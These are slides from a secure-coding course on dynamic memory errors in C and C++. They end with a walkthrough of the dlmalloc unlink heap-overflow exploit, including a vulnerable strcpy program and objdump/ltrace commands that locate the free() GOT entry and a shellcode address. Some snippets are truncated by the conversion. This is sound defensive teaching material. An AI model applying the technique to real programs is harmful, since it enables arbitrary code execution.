

#### **Secure Coding in C and C++**

**Module 4, Dynamic Memory Management** 

This material is approved for public release.

Distribution is limited by the Software Engineering Institute to attendees.



#### © 2010 Carnegie Mellon University

This material is distributed by the SEI only to course attendees for their own individual study.

Except for the U.S. government purposes described below, this material SHALL NOT be reproduced or used in any other manner without requesting formal permission from the Software Engineering Institute at permission@sei.cmu.edu.

This material was created in the performance of Federal Government Contract Number FA8721-05-C-0003 with Carnegie Mellon University for the operation of the Software Engineering Institute, a federally funded research and development center. The U.S. Government's rights to use, modify, reproduce, release, perform, display, or disclose this material are restricted by the Rights in Technical Data-Noncommercial Items clauses (DFAR 252-227.7013 and DFAR 252-227.7013 Alternate I) contained in the above identified contract. Any reproduction of this material or portions thereof marked with this legend must also reproduce the disclaimers contained on this slide.

Although the rights granted by contract do not require course attendance to use this material for U.S. Government purposes, the SEI recommends attendance to ensure proper understanding.

THE MATERIAL IS PROVIDED ON AN "AS IS" BASIS, AND CARNEGIE MELLON DISCLAIMS ANY AND ALL WARRANTIES, IMPLIED OR OTHERWISE (INCLUDING, BUT NOT LIMITED TO, WARRANTY OF FITNESS FOR A PARTICULAR PURPOSE, RESULTS OBTAINED FROM USE OF THE MATERIAL, MERCHANTABILITY, AND/OR NON-INFRINGEMENT).

#### **Agenda**

#### **Dynamic Memory Management**

Common Dynamic Memory Management Errors

Doug Lea's Memory Allocator

**Buffer Overflows** 

Double-Free

Mitigation Strategies

Summary

#### **Dynamic Memory Management**

Memory allocation in C

- calloc()
- malloc()
- realloc()

Deallocated using the free() function

Memory allocation in C++ uses the new operator

Deallocated using the delete operator May also use C memory allocation





## **Memory Management Functions 1**

#### malloc(size\_t size);

- Allocates size bytes and returns a pointer to the allocated memory.
- The memory is not cleared.

#### free(void \* p);

- Frees the memory space referenced by p, which must have been returned by a previous call to malloc(), calloc(), or realloc().
- If free(p) has already been called before, undefined behavior occurs.
- If p is NULL, no operation is performed.

#### Memory Management Functions 2

#### realloc(void \*p, size\_t size);

- Changes the size of the memory block pointed to by p to size bytes.
- The contents are unchanged to the minimum of the old and new sizes.
- Newly allocated memory is uninitialized.
- If p is NULL, the call is equivalent to malloc(size).
- If size is equal to zero, the call is equivalent to free(p).
- Unless p is NULL, it must have been returned by an earlier call to malloc(), calloc(), or realloc().

## Memory Management Functions 3

```
calloc(size_t nmemb, size_t size);
```

- Allocates memory for an array of nmemb elements of size bytes each and returns a pointer to the allocated memory.
- The memory is set to zero.

#### **Memory Managers**

Manage both allocated and deallocated memory.

Run as part of the client process.

Use a variant of the dynamic storage allocation algorithm described by Knuth in *The Art of Computer* Programming.

Memory allocated for the client process and memory allocated for internal use is all within the addressable memory space of the client process.

[Knuth 97] D. E. Knuth. *Fundamental Algorithms*, volume 1 of *The Art* of Computer Programming, chapter 2, pages 438-442. Addison-Wesley, 3rd edition, 1997. (First copyrighted 1973, 1968)

## **Boundary Tags**

Chunks of memory contain size information fields both before and after the chunk, allowing

- two bordering unused chunks to be coalesced into one larger chunk (minimizing fragmentation)
- all chunks to be traversed from any known chunk in either direction [Knuth 97]

## Dynamic Storage Allocation 1

Best-fit method - An area with m bytes is selected, where m is the smallest available chunk of contiguous memory equal to or larger than n.

First-fit method - Returns the first chunk encountered containing *n* or more bytes.

To prevent fragmentation, a memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful.

## **Dynamic Storage Allocation 2**

Memory managers return chunks to the available space list as soon as they become free and consolidate adjacent areas.

The boundary tags are used to consolidate adjoining chunks of free memory so that fragmentation is avoided.

# **Agenda**

Dynamic Memory Management

Common Dynamic Memory Management Errors

Doug Lea's Memory Allocator

**Buffer Overflows (Redux)** 

Double-Free

Mitigation Strategies

Summary

#### **Memory Management Errors**

Initialization errors

Failing to check return values

Writing to already freed memory

Freeing the same memory multiple times

Improperly paired memory management functions

Failure to distinguish scalars and arrays

Improper use of allocation functions

#### Initialization Errors

Most C programs use malloc() to allocate blocks of memory.

A common error is assuming that malloc() zeros memory.

Initializing large blocks of memory can impact performance and is not always necessary.

Programmers have to initialize memory using memset() or by calling calloc(), which zeros the memory.



#### Initialization Error

```
/* return y = Ax */
int *matvec(int **A, int *x, int n) {
  int *y = malloc(n * sizeof(int));
  int i, j;
  for (i = 0; i < n; i++)
    for (j = 0; j < n; j++)
      y[i] += A[i][j] * x[j];
  return y;
```

Incorrectly assumes y[i] is initialized to zero



## "Sun tarball" Vulnerability

tar is used to create archival files on UNIX systems.

The tar program on Solaris 2.0 systems inexplicably included fragments of the /etc/passwd file (an example of an information leak that could impact system security).

- The tar utility failed to initialize the dynamically allocated memory used to read data from the disk.
- Before allocating this block, the tar utility invoked a system call to look up user information from the /etc/passwd file.
- The memory chunk was then recycled and returned to the tar utility as the read buffer.

Sun fixed this problem by replacing the call to malloc() with a call to calloc() in the tar utility.

#### Failing to Check Return Values

Memory is a limited resource and can be exhausted. Memory allocation functions report status back to the caller.

- malloc() function returns a null pointer
- VirtualAlloc() also returns NULL
- Microsoft Foundation Class Library (MFC) operator new throws CMemoryException \*
- HeapAlloc() may return NULL or raise a structured exception

The application programmer needs to

- determine when an error has occurred
- handle the error in an appropriate manner

#### Checking malloc() Status

```
int *i_ptr;
i_ptr = malloc(sizeof(int)*nelem);
if (i_ptr != NULL) {
                                 Take care the
  i ptr[i] = i;
                                 multiplication
                                 does not result
                                 in an integer
                                 overflow
else {
  /* Recover from error */
```

## **Recovery Plan**

When memory cannot be allocated, a consistent recovery plan is required.

PhkMalloc provides an X option that instructs the memory allocator to abort() the program with a diagnostic message on standard error rather than return failure.

This option can be set at compile time by including in the source:

```
extern char *malloc_options;
malloc_options = "X";
```

# C++ Allocation Failure Recovery

The standard behavior of the **new** operator in C++ is to throw a bad\_alloc exception in the event of allocation failure.

```
T* p1 = new T; // throws bad_alloc.
T* p2 = new(nothrow) T; // returns 0
```

Using the standard form of the new operator allows a programmer to encapsulate error-handling code for allocation.

The result is cleaner, clearer, and generally more efficient design.

#### new operator Exception Handling

```
try {
  int *ip = new int;
catch (bad_alloc) {
  // handle failure from new
```



#### Incorrect use of new Operator

```
int *ip = new int;
if (ip) { // always true
                      If code execution gets there it means
                      that that allocation succeeded.
                              When an exception is thrown,
else
                              the runtime mechanism first
                              searches for an appropriate
   // never executes
                              handler in the current scope.
```

If no such handler exists, control is transferred from the current scope to a higher block in the calling chain. This process continues until an appropriate handler has been found. In the absence of an appropriate handler, the program terminates.



#### C++ and new handlers

C++ allows a callback, a new handler, to be set with std::set\_new\_handler

#### The callback must

- free up some memory,
- abort,
- exit, or
- throw an exception of type std::bad\_alloc.

The new handler must be of the standard type new handler:

```
typedef void (*new_handler)();
```

#### new handlers in C++

operator new will call the new handler if it is unable to allocate memory.

If the new handler returns, operator new will reattempt the allocation.

```
extern void myNewHandler();
void someFunc() {
    new handler oldHandler
        = set_new_handler( myNewHandler );
    // allocate some memory...
    // restore previous new handler
    set_new_handler( oldHandler );
```

Once memory has been freed, it is still possible to read or write from its location if the memory pointer has not been set to null.

An example of this programming error:

```
for (p = head; p != NULL; p = p->next)
  free(p);
```

The correct way to perform this operation is to save the required pointer before freeing:

```
for (p = head; p != NULL; p = q) {
  q = p->next;
  free(p);
```

Reading from already freed memory usually succeeds without a memory fault, because freed memory is recycled by the memory manager.

There is no guarantee that the contents of the memory has not been altered.

While the memory is usually not erased by a call to free(), memory managers may use some of the space to manage free or unallocated memory.

If the memory chunk has been re-allocated, the entire contents may have been replaced.

These errors may go undetected, because the contents of memory may be preserved during testing but later modified during operation.

Writing to a memory location that has already been freed is unlikely to result in a memory fault but could result in a number of serious problems.

If the memory has been reallocated, a programmer may overwrite memory believing that a memory chunk is dedicated to a particular variable when in reality it is being shared.

In this case, the variable contains whatever data was written last.

If the memory has not been reallocated, writing to a free chunk may overwrite and corrupt the data structures used by the memory manager.

This can be used as the basis for an exploit when the data being written is controlled by an attacker.

# Freeing Memory Multiple Times

Freeing the same memory chunk more than once can corrupt memory manager data structures in a manner that is not immediately apparent.

```
x = malloc(n * sizeof(int));
/* manipulate x */
free(x);
y = malloc(n * sizeof(int));
/* manipulate y */
free(x);
```

## **Dueling Data Structures 1**

If a program traverses each linked list freeing each memory chunk pointer, several memory chunks will be freed twice.



If the program only traverses a single list (and then frees both list structures), memory is leaked.

#### **Dueling Data Structures 2**

It is (generally) less dangerous to leak memory than to free the same memory twice.

This problem can also happen when a chunk of memory is freed as a result of error processing but then freed again in the normal course of events.

# Leaking Containers in C++

In C++, standard containers that contain pointers do not delete the objects to which the pointers refer.

```
vector<Shape *> pic;
pic.push back( new Circle );
pic.push back( new Triangle );
pic.push_back( new Square );
// leaks memory when pic goes out
// of scope
```

## Plugging Container Leaks

It's necessary to delete the container's elements before the container is destroyed.

```
template <class Container>
inline void
releaseItems( Container &c ) {
  typename Container::iterator i;
  for( i = c.begin(); i != c.end(); ++i )
     delete *i;
vector<Shape *> pic;
releaseItems( pic );
```

#### **Dueling Containers in C++**

```
vector<Shape *> pic;
pic.push_back( new Circle );
pic.push_back( new Triangle );
pic.push_back( new Square );
list<Shape *> picture;
picture.push_back( pic[2] );
picture.push_back( new Triangle );
picture.push_back( pic[0] );
releaseElems( picture );
releaseElems( pic ); // oops!
```

#### **Counted Pointer Elements**

It's safer and increasingly common to use reference counted smart pointers as container elements.

```
typedef std::tr1::shared_ptr<Shape> SP;
vector<SP> pic;
pic.push_back( SP(new Circle) );
pic.push_back( SP(new Triangle) );
pic.push_back( SP(new Square) );
// no cleanup necessary...
```

#### **Smart Pointers in C++**

A smart pointer is a class type that's overloaded the -> and \* operators to act like a pointer.

Smart pointers are often a safer choice than raw pointers because they can

- provide augmented behavior not present in raw pointers such as
  - garbage collection
  - checking for null
- prevent use of raw pointer operations that are inappropriate or dangerous in a particular context
  - pointer arithmetic
  - pointer copying
  - etc.

#### **Reference Counted Smart Pointers**

Reference counted smart pointers maintain a reference count for the object to which they refer.

When the reference count goes to zero, the object is garbage-collected.

The most commonly-used such smart pointer is the soon-to-be-standard **shared\_ptr** of the TR1 extensions to the C++ standard library.

Additionally, there are many ad hoc reference counted smart pointers available.

#### **Smart Pointer Elements**

The use of smart pointers avoids complexity.

```
vector<SP> pic;
pic.push_back( new Circle );
pic.push_back( new Triangle );
pic.push_back( new Square );
list<SP> picture;
picture.push_back( pic[2] );
picture.push_back( new Triangle );
picture.push_back( pic[0] );
// no cleanup necessary!
```

### **Counted Pointers as Elements**



### Improperly Paired Functions

Memory management functions must be properly paired.

If new is used to obtain storage, delete should be used to free it.

If malloc() is used to obtain storage, free() should be used to free it.

Using free() with new or malloc() with delete is a bad practice and can be a security vulnerability.



### Improperly Paired Functions Example

```
int *ip = new int(12);
free(ip); // wrong!
ip = static_cast<int *>malloc(sizeof(int));
*ip = 12;
delete ip; // wrong!
```

## Scalars and Arrays

The new and delete operators are used to allocate and deallocate scalars:

```
Widget *w = new Widget(arg);
delete w:
```

The new [] and delete [] operators are used to allocate and free arrays:

```
w = new Widget[n];
delete [] w;
```

### Scalars and Arrays

```
int *ip = new int[1];
delete ip; // error!
ip = new int(12);
delete [] ip; // error!
See:
http://taossa.com/index.php/2007/01/03/attacking-delete-and-delete-in-c/#more-52
```

### new and operator new in C++

new is a built-in operator that calls a function named operator new.

After obtaining memory from operator new, the new operator initializes the raw memory to create an object.

A similar relationship exists between the

- delete operator and the function operator delete
- new[] operator and operator new[]
- delete[] operator and operator delete[]

#### Constructor and Destructor Mismatch

Raw memory may be allocated with a direct call to operator new, but no constructor is called.

It's important not to invoke a destructor on raw memory.

```
string *sp = static_cast<string *>
              (operator new(sizeof(string));
delete sp; // error!
```

#### Mismatch with Member New

The functions operator new and operator delete may be defined as member functions.

They're static member functions that hide inherited or namespace-level functions with the same name.

As with other memory management functions, it's important to keep them properly paired.

#### Member new and delete

```
class B {
  public:
    void *operator new( size t );
    // no operator delete!
B *bp = new B; // use B::operator new
delete bp; // use ::operator delete!
```

#### malloc(0)

Zero-length allocations using malloc() can lead to errors.

- Behavior is implementation-defined
- Common behaviors are to
  - return a zero-length buffer (e.g., MSVS)
  - return a null pointer

The safest and most portable solution is to ensure zero-length allocation requests are not made.

#### realloc(p, 0)

The realloc() function deallocates the old object and returns a pointer to a new object of a specified size.

If memory for the new object cannot be allocated, the realloc() function does not deallocate the old object and its value is unchanged.

If the realloc() function returns a null pointer, failing to free the original memory will result in a memory leak.

### Standard Idiom Using realloc()

```
char *p2;
char *p = malloc(100);
if ((p2=realloc(p, nsize)) == NULL) {
  if (p) free(p);
  p = NULL;
                            If realloc() fails,
                            it returns NULL and
  return NULL;
                            does not free the
                            memory referenced
                            by p
p = p2;
```

### Re-Allocating Zero Bytes

If the value of nsize in this example is 0, the standard allows the option of either returning a null pointer or returning a pointer to an invalid (e.g., zerolength) object.

The realloc() function for

- GCC 3.4.6 with libc 2.3.4 returns a non-null pointer to a zero-sized object (the same as malloc(0))
- both Microsoft Visual Studio Version 7.1 and GCC Version 4.1.0 return a null pointer

## Standard Idiom Using realloc()

```
char *p2;
char *p = malloc(100);
if ((p2=realloc(p, 0)) == NULL) {
  if (p) free(p);
                         In cases where realloc()
  p = NULL;
                         frees the memory but returns a
  return NULL;
                         null pointer, execution of the
                         code in this example results in
                         a double-free.
p = p2;
```

### Don't Allocate Zero Bytes

```
char *p2;
char *p = malloc(100);
if ((nsize == 0) ||
    (p2=realloc(p, nsize)) == NULL) {
  if (p) free(p);
  p = NULL;
  return NULL;
p = p2;
```

#### alloca()

Allocates memory in the stack frame of the caller.

This memory is automatically freed when the function that called alloca() returns.

Returns a pointer to the beginning of the allocated space.

Implemented as an in-line function consisting of a single instruction to adjust the stack pointer.

Does not return a null error and can make allocations that exceed the bounds of the stack.

#### alloca()

Programmers may become confused because having to free() calls to malloc() but not to alloca().

Calling free() on a pointer not obtained by calling calloc() or malloc() is a serious error.

The use of alloca() is discouraged.

It should not be used with large or unbounded allocations.

#### Placement new in C++

An overloaded version of operator new, "placement" new, allows an object to be created at an arbitrary memory location.

Because no memory is actually allocated by placement new, the delete operator should not be used to reclaim the memory.

The destructor for the object should be called directly.



#### Use of Placement new

```
void const *addr
   = reinterpret_cast<void *>(0x00FE0000);
Register *rp = new ( addr ) Register;
delete rp; // error!
rp = new ( addr ) Register;
rp->~Register(); // correct
```

### **Agenda**

Dynamic Memory Management

Common Dynamic Memory Management Errors

Doug Lea's Memory Allocator

**Buffer Overflows (Redux)** 

Double-Free

Mitigation Strategies

Summary

### Doug Lea's Memory Allocator

The GNU C library and most versions of Linux are based on Doug Lea's malloc (dlmalloc) as the default native version of malloc.

Doug Lea releases dimalloc independently and others adapt it for use as the GNU libc allocator.

- Malloc manages the heap and provides standard memory management.
- In dlmalloc, memory chunks are either allocated to a process or are free.

### dimalloc Memory Management 1



# Size or last 4 bytes of prev. Size Forward pointer to next Back pointer to prev. **Unused space** Size

#### Allocated chunk

The first four bytes of allocated chunks contain the last four bytes of user data of the previous chunk.

#### Free chunk

The first four bytes of free chunks contain the size of the previous chunk if unallocated or the last 4 bytes of data if allocated.

#### Free Chunks

Free chunks are organized into double-linked lists.

Contain forward and back pointers to the next and previous chunks in the list to which it belongs.

These pointers occupy the same eight bytes of memory as user data in an allocated chunk.

The chunk size is stored in the last four bytes of the free chunk, enabling adjacent free chunks to be consolidated to avoid fragmentation of memory.

### PREV INUSE Bit

Allocated and free chunks make use of a PREV\_INUSE bit to indicate whether the previous chunk is allocated or not.

- PREV INUSE bit is stored in the low-order bit of the chunk size.
- If the PREV\_INUSE bit is clear, the four bytes before the current chunk size contain the size of the previous chunk and can be used to find the front of that chunk.

Because chunk sizes are always two-byte multiples, the size of a chunk is always even and the low-order bit is unused.

#### dlmalloc Free Lists

Free chunks are arranged in circular double-linked lists or bins.

Each double-linked list has a head that contains forward and back pointers to the first and last chunks in the list.

The forward pointer in the last chunk of the list and the back pointer of the first chunk of the list both point to the head element.

When the list is empty, the head's pointers reference the head itself.





#### **Bins**

Each bin holds chunks of a particular size so that a correctly-sized chunk can be found quickly.

For smaller sizes, the bins contain chunks of one size.

As the size increases, the range of sizes in a bin also increases.

For bins with different sizes, chunks are arranged in descending size order.

There is a bin for recently freed chunks that acts like a cache.

Chunks in this bin are given one chance to be reallocated before being moved to the regular bins.

#### dlmalloc

Memory chunks are consolidated during the free() operation.

If the chunk located immediately before the chunk to be freed is free, it is taken off its double-linked list and consolidated with the chunk being freed.

If the chunk located immediately after the chunk to be freed is free, it is taken off its double-linked list and consolidated with the chunk being freed.

The resulting consolidated chunk is placed in the appropriate bin.

### **Agenda**

Dynamic Memory Management

Common Dynamic Memory Management Errors

Doug Lea's Memory Allocator

**Buffer Overflows** 

Double-Free

Mitigation Strategies

Summary

#### **Buffer Overflows**

Dynamically allocated memory is vulnerable to buffer overflows.

Exploiting a buffer overflow in the heap is generally considered more difficult than smashing the stack.

Buffer overflows can be used to corrupt data structures used by the memory manager to execute arbitrary code.

### Unlink Technique

Introduced by Solar Designer

Used against versions of Netscape browsers, traceroute, and slocate that used dimalloc

Used to exploit a buffer overflow to manipulate the boundary tags on chunks of memory to trick the unlink macro into writing four bytes of data to an arbitrary location

#### **Unlink Macro**

```
/* Take a chunk off a bin list */
#define unlink(P, BK, FD) { \
FD->bk = BK; \
```

# **Unlink Example**





#### **Vulnerable Code**

```
int main(int argc, char *argv[])
                                                   Unbounded
  char *first, *second, *third;
                                                   strcpy()
                                                   operation is
  first = malloc(666);
                                                   susceptible to a
  second = malloc(12);
                                                   buffer overflow.
  third = malloc(12);
  strcpy(first, argv[1]);
  free(first);
                          free() deallocates the 1<sup>st</sup> memory chunk.
  free(second);
  free(third);
                        If the 2<sup>nd</sup> chunk is unallocated, free() attempts
                       to consolidate it with the 1st chunk.
  return(0);
      To determine if the 2<sup>nd</sup> chunk is unallocated, free() checks
      the PREV_INUSE bit of the 3<sup>rd</sup> chunk.
```

# **Exploit**

Because the vulnerable buffer is allocated in the heap and not on the stack, the attacker cannot simply overwrite the return address to exploit the vulnerability and execute arbitrary code.

The attacker can overwrite the boundary tag associated with the 2<sup>nd</sup> chunk of memory, because this boundary tag is located immediately after the end of the first chunk.



# **Malicious Argument**



#### Second Chunk



Overwrites the previous size field, sizeof chunk, and forward and backward pointers in the second chunk—altering the behavior of the call to free().



#### Size of a Chunk 1

When a user requests req bytes of dynamic memory (e.g., via malloc() or realloc()), dlmalloc calls request2size() to convert req to a usable size nb (the effective size of the allocated chunk of memory, including overhead).

The request2size() macro could just add 8 bytes (the size of the prev\_size and size fields stored in front of the allocated chunk) to req:

```
#define
request2size(req,nb)(nb=req+2*SIZE_SZ)
```

#### Size of a Chunk 2

This version of request2size() does not take into account that the prev\_size field of the next contiguous chunk can hold user data (because the chunk of memory located immediately before is allocated).

The request2size() macro should subtract 4 bytes (the size of this trailing prev\_size field) from the previous result:

```
#define
request2size(req,nb)(nb=req+SIZE_SZ)
```

This request2size() macro is incorrect, because the size of a chunk is always a multiple of 8 bytes.

request2size() therefore returns the first multiple of 8 bytes greater than or equal to req+SIZE\_SZ.

#### Size of a Chunk 3

The actual macro adds a test for MINSIZE and integer overflow detection:

```
#define request2size(req, nb) \
 ((nb = (req) + (SIZE_SZ + MALLOC_ALIGN_MASK)), \
 ((long)nb <= 0 | nb < (INTERNAL_SIZE_T) (req) \
 ? (__set_errno (ENOMEM), 1) \
 : ((nb < (MINSIZE + MALLOC ALIGN MASK) \
 ? (nb=MINSIZE):(nb &= ~MALLOC ALIGN MASK)), 0)))
```

#### Size of 1<sup>st</sup> Chunk

The size of the memory area reserved for the user within the 1<sup>st</sup> chunk request2size(666) = 672 (8 byte alignment).

Because the chunk of memory located immediately before is allocated, the 4 bytes corresponding to the prev size field are not used and can hold user data.

We also need to add 3\*4 bytes for boundary tags:

• 672 - 4 = 668 + 3\*4 = 680 bytes

If the size of the 1<sup>st</sup> argument passed to the vulnerable program is greater than 680 bytes, the size, fd, and bk fields of the boundary tag of the 2<sup>nd</sup> chunk can be overwritten.

#### 1<sup>st</sup> Call to free()



When the 1<sup>st</sup> chunk is freed, the 2<sup>nd</sup> chunk is processed by unlink().

The 2<sup>nd</sup> chunk is free if the PREV INUSE bit of the 3rd contiguous chunk is clear.

However, the P bit is set because the 2<sup>nd</sup> chunk is allocated.

# Tricking dlmalloc 1



dlmalloc uses the size field to compute the address of the next contiguous chunk.

An attacker can trick dlmalloc into reading a fake PREV INUSE bit because they control the size field of the 2<sup>nd</sup> chunk.

## Tricking dlmalloc 2

1<sup>st</sup> chunk Size of previous chunk, if allocated Size of chunk = 666dlmalloc believes the start of the 666 bytes next contiguous Size of chunk = 666chunk is 4 bytes Fake Size field before the start Size of chunk = -4of the 2<sup>nd</sup> chunk 12 bytes Size of chunk = 123rd chunk Size of previous chunk = 12 Size of chunk, in bytes ?? bytes Size of chunk

The **PREV\_INUSE** bit is clear, tricking dlmalloc into believing the 2<sup>nd</sup> chunk is unallocated—so free() invokes the unlink() macro to consolidate

Attacker clears the PREV INUSE bit

The size field in the 2<sup>nd</sup> chunk is overwritten with the value -4, so when free() calculates the location of the 3<sup>rd</sup> chunk by adding the size field to the starting address of the 2<sup>nd</sup> chunk, it subtracts 4 instead



#### **Constants**

```
$ objdump -R vulnerable | grep free
0804951c)R_386_JUMP_SLOT free
$ ltrace ./vulnerable 2>&1 | grep 666
malloc(666) = (0x080495e8)
#define FUNCTION_POINTER ( 0x0804951c )
#define CODE ADDRESS ((0x080495e8) + 2*4)
```

#### Execution of unlink() Macro



12 is the offset of the bk field within a boundary tag

FD->bk = BK overwrites the function pointer for free() with the address of the shellcode

In this example, the call to free the 2<sup>nd</sup> chunk of the vulnerable program executes the shellcode.

### The unlink() Technique

The unlink() macro is manipulated to write four bytes of data supplied by an attacker to a four-byte address also supplied by the attacker.

Once an attacker can write four bytes of data to an arbitrary address, it is easy to execute arbitrary code with the permissions of the vulnerable program.

# Unlink Technique Summary

Exploitation of a buffer overflow in the heap is not particularly difficult.

Unlink is the "backend" of a vulnerability. The front end is generally a buffer overflow.

